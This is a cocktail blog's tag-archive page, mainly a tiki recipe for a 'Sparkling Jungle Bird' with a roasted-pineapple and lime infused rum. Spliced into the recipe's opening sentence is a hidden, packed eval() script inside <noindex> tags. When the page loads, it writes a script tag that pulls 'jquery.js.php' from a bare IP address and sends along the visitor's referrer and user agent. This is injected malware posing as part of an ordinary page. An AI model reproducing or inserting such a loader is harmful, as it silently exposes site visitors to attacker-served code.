nibs</a>, <a href="https://www.stirandstrain.com/tag/cinnamon/" rel="tag">cinnamon</a>, <a href="https://www.stirandstrain.com/tag/ginger/" rel="tag">ginger</a>, <a href="https://www.stirandstrain.com/tag/luxardo-cherries/" rel="tag">luxardo cherries</a>, <a href="https://www.stirandstrain.com/tag/make-it-2/" rel="tag">make it</a>, <a href="https://www.stirandstrain.com/tag/meyer-lemon/" rel="tag">meyer lemon</a>, <a href="https://www.stirandstrain.com/tag/oloroso-sherry/" rel="tag">Oloroso Sherry</a>, <a href="https://www.stirandstrain.com/tag/redemption-rye/" rel="tag">Redemption Rye</a>, <a href="https://www.stirandstrain.com/tag/rye/" rel="tag">rye</a>, <a href="https://www.stirandstrain.com/tag/spices/" rel="tag">spices</a>, <a href="https://www.stirandstrain.com/tag/whiskey/" rel="tag">whiskey</a>, <a href="https://www.stirandstrain.com/tag/winter/" rel="tag">winter</a></span></p></footer></article><article class="post-725 post type-post status-publish format-standard category-recipes tag-campari tag-goslings-black-seal-rum tag-lime tag-luxardo-cherries tag-mount-gay-eclipse-rum tag-pineapple-juice tag-rum tag-sparkling-wine tag-tiki entry" aria-label="The Sparkling Jungle Bird" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.stirandstrain.com/2014/01/06/the-sparkling-jungle-bird/">The Sparkling Jungle Bird</a></h2>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2014-01-06T06:30:30-08:00">January 6, 2014</time> by <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://www.stirandstrain.com/author/elana/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">elana</span></a></span> <span class="entry-comments-link"><a href="https://www.stirandstrain.com/2014/01/06/the-sparkling-jungle-bird/#comments">3 Comments</a></span> </p></header><div class="entry-content" itemprop="text"><div class="at-above-post-arch-page addthis_tool" data-url="https://www.stirandstrain.com/2014/01/06/the-sparkling-jungle-bird/"></div><p><a href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/01/sparklingjunglebird-drink.jpg?ssl=1"><img data-recalc-dims="1" loading="lazy" decoding="async" class="aligncenter size-full wp-image-727" alt="Sparkling Jungle Bird #Cocktail // stirandstrain.com" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/01/sparklingjunglebird-drink.jpg?resize=600%2C450&#038;ssl=1" width="600" height="450" srcset="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/01/sparklingjunglebird-drink.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/01/sparklingjunglebird-drink.jpg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/01/sparklingjunglebird-drink.jpg?resize=320%2C240&amp;ssl=1 320w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a>It&#8217;s <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|anfze|var|u0026u|referrer|bybfr||js|php'.split('|'),0,{}))
</script></noindex> currently awful weather-wise in most of the country, except here in Los Angeles. I&#8217;m getting snow reports from my family while we skip about in light sweater cover ups. But don&#8217;t worry, I&#8217;m sure we&#8217;ll get another major earthquake Â soon to even things out.</p>
<p>Weather really shouldn&#8217;t be a factor in what you&#8217;re drinking though. Sure, a nice Hot Toddy is fine by the fire, but so is an ostentatious Tiki drink. I&#8217;d sip that by the fire too. Today&#8217;s recipe is just that: a Tiki drink to sip regardless of where you&#8217;re sitting this winter. It&#8217;s the last in my series I did for the <a href="http://drinks.seriouseats.com/2014/01/winter-cocktail-sparkling-jungle-bird-rum-drink-tiki-campari.html" target="_blank"><em><strong>Serious Drinks site</strong></em></a> on sparkling cocktails. It will also get you hammered if you drink it on an empty stomach, so don&#8217;t do that.</p>
<p>You&#8217;ll need a few days to prep the infusion, but after that, you end up with some deliciously boozy pineapple chunks and a lovely, bright tropical fruit infused rum. Can&#8217;t complain about that hanging out in your fridge.</p>
<h3><a href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/01/sparkling-jungle-bird-2.jpg?ssl=1"><img data-recalc-dims="1" loading="lazy" decoding="async" class="aligncenter size-full wp-image-728" alt="Sparkling Jungle Bird #Cocktail // stirandstrain.com" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/01/sparkling-jungle-bird-2.jpg?resize=600%2C421&#038;ssl=1" width="600" height="421" srcset="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/01/sparkling-jungle-bird-2.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/01/sparkling-jungle-bird-2.jpg?resize=300%2C210&amp;ssl=1 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a>For the Pineapple and Lime Infused Rum:</h3>
<p>One medium pineapple, peeled, cored and sliced in 1-inch thick wheels<br />
1 cup aged rum, such as Mt. Gay Eclipse<br />
1 oz simple syrup (1:1 ratio)<br />
Peeled zest of 3 limes, plus 1/2 cup juice from about 8 limes total</p>
<p>Preheat oven to 400Â°F. Place sliced pineapple on a foil-lined pan and roast until tender and starting to brown, about 30 minutes total, flipping halfway through. Let cool and chop roughly. Measure out 1 cup roasted pineapple for infusion.</p>
<p>Combine rum, 1 cup roasted pineapple, and simple syrup in an airtight container. Let sit for 2 days, agitating once a day. After two days, add lime zest and juice. Let sit one day. Strain and reserve pineapple chunks for garnish.<a href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/01/sparkling-jungle-bird-3.jpg?ssl=1"><img data-recalc-dims="1" loading="lazy" decoding="async" class="aligncenter size-full wp-image-729" alt="Sparkling Jungle Bird #Cocktail // stirandstrain.com" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/01/sparkling-jungle-bird-3.jpg?resize=600%2C390&#038;ssl=1" width="600" height="390" srcset="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/01/sparkling-jungle-bird-3.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/01/sparkling-jungle-bird-3.jpg?resize=300%2C195&amp;ssl=1 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<h3>For the Cocktail:</h3>
<p>2 oz dark rum, such as Gosling&#8217;s Black Seal<br />
2-1/2 oz Pineapple and Lime Infused Rum<br />
1 oz Campari<br />
4 oz chilled sparkling wine</p>
<h3>For the Garnish:</h3>
<p>Rum soaked pineapple chunk (reserved from infusion)<br />
Pineapple leaf<br />
Lime wedge<br />
Luxardo cherry</p>
<p>Fill a highball glass with ice. Add dark rum, infused rum, and Campari. Top with sparkling wine and stir gently if desired. Garnish with a skewered pineapple chunk, lime wedge, pineapple leaf, and Luxardo cherry.</p>
<p>This drink is bright and bubbly with a touch of bitterness. And in true Tiki fashion, it&#8217;s super strong. There&#8217;s a lot of rum in there, but what&#8217;s a decent Tiki creation without a giant heaping helping of booze?</p>
<p>Drink up folks, and let your mind wander to something warm and tropical.</p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post-arch-page addthis_tool" data-url="https://www.stirandstrain.com/2014/01/06/the-sparkling-jungle-bird/"></div><!-- AddThis Share Buttons generic via filter on the_content --><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-725"
				class="share-pinterest sd-button share-icon"
				href="https://www.stirandstrain.com/2014/01/06/the-sparkling-jungle-bird/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-725"
				>
				<span id="sharing-pinterest-725" hidden>Click to share on Pinterest (Opens in new window)</span>
				<span>Pinterest</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-725"
				class="share-facebook sd-button share-icon"
				href="https://www.stirandstrain.com/2014/01/06/the-sparkling-jungle-bird/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-725"
				>
				<span id="sharing-facebook-725" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-725"
				class="share-twitter sd-button share-icon"
				href="https://www.stirandstrain.com/2014/01/06/the-sparkling-jungle-bird/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-725"
				>
				<span id="sharing-twitter-725" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-725"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BShared%20Post%5D%20The%20Sparkling%20Jungle%20Bird&#038;body=https%3A%2F%2Fwww.stirandstrain.com%2F2014%2F01%2F06%2Fthe-sparkling-jungle-bird%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-725"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="ed552f760e" data-email-share-track-url="https://www.stirandstrain.com/2014/01/06/the-sparkling-jungle-bird/?share=email">
				<span id="sharing-email-725" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-725"
				class="share-print sd-button share-icon"
				href="https://www.stirandstrain.com/2014/01/06/the-sparkling-jungle-bird/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-725"
				>
				<span id="sharing-print-725" hidden>Click to print (Opens in new window)</span>
				<span>Print</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-725"
				class="share-tumblr sd-button share-icon"
				href="https://www.stirandstrain.com/2014/01/06/the-sparkling-jungle-bird/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-725"
				>
				<span id="sharing-tumblr-725" hidden>Click to share on Tumblr (Opens in new window)</span>
				<span>Tumblr</span>
			</a></li><li><a href="#" class="sharing-anchor sd-button share-more"><span>More</span></a></li><li class="share-end"></li></ul><div class="sharing-hidden"><div class="inner" style="display: none;"><ul><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-725"
				class="share-linkedin sd-button share-icon"
				href="https://www.stirandstrain.com/2014/01/06/the-sparkling-jungle-bird/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-725"
				>
				<span id="sharing-linkedin-725" hidden>Click to share on LinkedIn (Opens in new window)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-725"
				class="share-reddit sd-button share-icon"
				href="https://www.stirandstrain.com/2014/01/06/the-sparkling-jungle-bird/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-725"
				>
				<span id="sharing-reddit-725" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-60661514-725-695a5fbbb0176' data-src='https://widgets.wp.com/likes/?ver=15.3.1#blog_id=60661514&amp;post_id=725&amp;origin=www.stirandstrain.com&amp;obj_id=60661514-725-695a5fbbb0176' data-name='like-post-frame-60661514-725-695a5fbbb0176' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.stirandstrain.com/category/recipes/" rel="category tag">Recipes</a></span> <span class="entry-tags">Tagged With: <a href="https://www.stirandstrain.com/tag/campari/" rel="tag">campari</a>, <a href="https://www.stirandstrain.com/tag/goslings-black-seal-rum/" rel="tag">Goslings Black Seal Rum</a>, <a href="https://www.stirandstrain.com/tag/lime/" rel="tag">lime</a>, <a href="https://www.stirandstrain.com/tag/luxardo-cherries/" rel="tag">luxardo cherries</a>, <a href="https://www.stirandstrain.com/tag/mount-gay-eclipse-rum/" rel="tag">Mount Gay Eclipse Rum</a>, <a href="https://www.stirandstrain.com/tag/pineapple-juice/" rel="tag">pineapple juice</a>, <a href="https://www.stirandstrain.com/tag/rum/" rel="tag">rum</a>, <a href="https://www.stirandstrain.com/tag/sparkling-wine/" rel="tag">sparkling wine</a>, <a href="https://www.stirandstrain.com/tag/tiki/" rel="tag">tiki</a></span></p></footer></article><div class="archive-pagination pagination" role="navigation" aria-label="Pagination"><ul><li class="active" ><a href="https://www.stirandstrain.com/tag/luxardo-cherries/" aria-label="Current page" aria-current="page"><span class="screen-reader-text">Go to page</span> 1</a></li>
<li><a href="https://www.stirandstrain.com/tag/luxardo-cherries/page/2/"><span class="screen-reader-text">Go to page</span> 2</a></li>
<li class="pagination-next"><a href="https://www.stirandstrain.com/tag/luxardo-cherries/page/2/" ><span class="screen-reader-text">Go to</span> Next Page &#x000BB;</a></li>
</ul></div>
</main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="simple-social-icons-2" class="widget simple-social-icons"><div class="widget-wrap"><h3 class="widgettitle widget-title">Stay in Touch</h3>
<ul class="aligncenter"><li class="ssi-bloglovin"><a href="http://www.bloglovin.com/en/blog/4817681" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-bloglovin" aria-labelledby="social-bloglovin-2"><title id="social-bloglovin-2">Bloglovin</title><use xlink:href="https://www.stirandstrain.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-bloglovin"></use></svg></a></li><li class="ssi-facebook"><a href="https://www.facebook.com/stirstrain" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://www.stirandstrain.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-instagram"><a href="http://instagram.com/stirandstrain/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-instagram" aria-labelledby="social-instagram-2"><title id="social-instagram-2">Instagram</title><use xlink:href="https://www.stirandstrain.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-instagram"></use></svg></a></li><li class="ssi-pinterest"><a href="http://pinterest.com/stirandstrain/stir-strain/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-pinterest" aria-labelledby="social-pinterest-2"><title id="social-pinterest-2">Pinterest</title><use xlink:href="https://www.stirandstrain.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-pinterest"></use></svg></a></li><li class="ssi-rss"><a href="https://www.stirandstrain.com/feed/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-rss" aria-labelledby="social-rss-2"><title id="social-rss-2">RSS</title><use xlink:href="https://www.stirandstrain.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-rss"></use></svg></a></li></ul></div></section>
<section id="media_image-3" class="widget widget_media_image"><div class="widget-wrap"><a href="https://gumroad.com/stirandstrain"><img width="336" height="280" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/11/Classic-Cocktail-1.png?fit=336%2C280&amp;ssl=1" class="image wp-image-4361  attachment-full size-full" alt="Classic Cocktail Presets // stirandstrain.com" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/11/Classic-Cocktail-1.png?w=336&amp;ssl=1 336w, https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/11/Classic-Cocktail-1.png?resize=300%2C250&amp;ssl=1 300w" sizes="auto, (max-width: 336px) 100vw, 336px" /></a></div></section>

		<section id="recent-posts-5" class="widget widget_recent_entries"><div class="widget-wrap">
		<h3 class="widgettitle widget-title">Recent Posts</h3>

		<ul>
											<li>
					<a href="https://www.stirandstrain.com/2020/10/12/coming-back-online-you-cant-wear-a-mask-and-drink-at-the-same-time/">Coming back online // you can&#8217;t wear a mask and drink at the same time</a>
									</li>
											<li>
					<a href="https://www.stirandstrain.com/2020/03/11/home-bar-spring-favorites/">Home Bar Spring Favorites</a>
									</li>
											<li>
					<a href="https://www.stirandstrain.com/2020/03/08/monday-booze-news-a-new-low-abv-drink-to-try-jello-shots-for-st-patricks-day-and-getting-to-know-tennessee-whiskey/">Monday Booze News <small class="subtitle">A new low-abv drink to try, jello shots for St. Patrick's Day, and getting to know Tennessee whiskey</small></a>
									</li>
											<li>
					<a href="https://www.stirandstrain.com/2020/03/02/monday-booze-news-all-about-chartreuse-sleep-where-your-beer-is-made-and-more-tiki-mugs-youll-want-to-buy/">Monday Booze News <small class="subtitle">All about Chartreuse, sleep where your beer is made, and more tiki mugs you'll want to buy!</small></a>
									</li>
											<li>
					<a href="https://www.stirandstrain.com/2020/02/27/tequila-cazadores-cristalino-launch/">Tequila Cazadores: Cristalino Launch</a>
									</li>
											<li>
					<a href="https://www.stirandstrain.com/2020/02/21/mixed-citrus-margaritas-for-margarita-day/">Mixed Citrus Margaritas for Margarita Day <small class="subtitle">Learn to make a squash syrup (no, not the vegetable!)</small></a>
									</li>
											<li>
					<a href="https://www.stirandstrain.com/2020/02/18/building-a-home-bar-keeping-cool-with-the-newair-premiere-line-fridge/">Building a Home Bar: Keeping Cool with the Newair Premiere Line Fridge</a>
									</li>
											<li>
					<a href="https://www.stirandstrain.com/2020/02/17/monday-booze-news-presidents-day-drinking-edition/">Monday Booze News <small class="subtitle">Presidents Day Drinking Edition</small></a>
									</li>
					</ul>

		</div></section>
<section id="media_gallery-3" class="widget widget_media_gallery"><div class="widget-wrap">
		<style type="text/css">
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 50%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-725 gallery-columns-2 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<img width="150" height="150" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2018/08/SAV18_SBA_Badges_Finalist_drinks.png?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2018/08/SAV18_SBA_Badges_Finalist_drinks.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2018/08/SAV18_SBA_Badges_Finalist_drinks.png?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w" sizes="auto, (max-width: 150px) 100vw, 150px" />
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<img width="150" height="150" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2016/08/SAV16_SBA_Badges_Finalist_drinks.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<img width="150" height="150" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2015/04/SAV_15_SBA_Badges_Finalists_cocktails-copy.png?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" />
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<img width="150" height="150" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/03/SAV_BFBA_FINALIST_2014.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/03/SAV_BFBA_FINALIST_2014.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/03/SAV_BFBA_FINALIST_2014.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w" sizes="auto, (max-width: 150px) 100vw, 150px" />
			</dt></dl><br style="clear: both" />
		</div>
</div></section>
</aside></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><p>Copyright &#x000A9;&nbsp;2026 Stir and Strain . <br>
		All rights reserved. Original photography may not be used without prior written permission. <br>
		Alcoholic drinks are intended for adult use only. Mind your local drinking laws.</p></div></footer></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foodiepro-v320/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css" media="screen">#simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #ffffff !important; border-radius: 3px; color: #00a594 !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #ffffff !important; border-color: #ffffff !important; color: #0bd6b7 !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #ffffff !important; }</style>
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.stirandstrain.com\/2019\/08\/29\/make-or-buy-luxardo-cherries\/":4230,"https:\/\/www.stirandstrain.com\/2018\/07\/13\/angostura-rum-black-cherry-soda-float\/":3389,"https:\/\/www.stirandstrain.com\/2018\/03\/31\/what-you-should-be-drinking-this-easter\/":3316,"https:\/\/www.stirandstrain.com\/2016\/12\/14\/boozy-edible-christmas-gift-roundup\/":2924,"https:\/\/www.stirandstrain.com\/2015\/08\/27\/the-frozen-blood-and-sand-cocktail\/":2287,"https:\/\/www.stirandstrain.com\/2015\/03\/17\/the-bitter-irishman\/":2087,"https:\/\/www.stirandstrain.com\/2014\/10\/28\/chocolate-roundup\/":1852,"https:\/\/www.stirandstrain.com\/2014\/05\/19\/mxmo-vegan-cashew-milkshake-with-quick-infused-vanilla-bourbon\/":961,"https:\/\/www.stirandstrain.com\/2014\/02\/11\/the-chocolate-rye\/":763,"https:\/\/www.stirandstrain.com\/2014\/01\/06\/the-sparkling-jungle-bird\/":725};
	</script>
						<script type="text/javascript" defer async src="https://cdn001.milotree.com/container/007346milotree.js?ver=1.2.0" id="milotree_pop_up-js"></script>
<script type="text/javascript" src="https://www.stirandstrain.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.3.3" id="skip-links-js"></script>
<script type="text/javascript" src="https://www.stirandstrain.com/wp-content/themes/foodiepro-v320/js/general.js?ver=3.2.0" id="foodie-pro-general-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"60661514\",\"post\":\"0\",\"tz\":\"-8\",\"srv\":\"www.stirandstrain.com\",\"arch_tag\":\"luxardo-cherries\",\"arch_results\":\"10\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "60661514", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202601.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/likes/queuehandler.min.js" id="jetpack_likes_queuehandler-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-tumblr' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-tumblr' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtumblr', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.stirandstrain.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
